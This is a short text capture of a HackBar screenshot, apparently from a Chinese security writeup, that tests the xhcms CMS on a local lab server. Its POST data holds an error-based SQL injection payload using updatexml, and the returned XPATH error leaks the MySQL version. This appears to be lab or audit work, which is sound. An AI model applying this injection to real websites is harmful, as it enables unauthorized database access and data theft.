 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xhcms/?r=submit&type=message
Split URL
Execute
Enable Post data Enable Referrer
Post data
cid=0&name='or updatexml(1,concat(0x7e,(version())),0) or'&mail=1111&
新增错误：XPATH syntax error: '~5.5.53'
Secquan圈子社区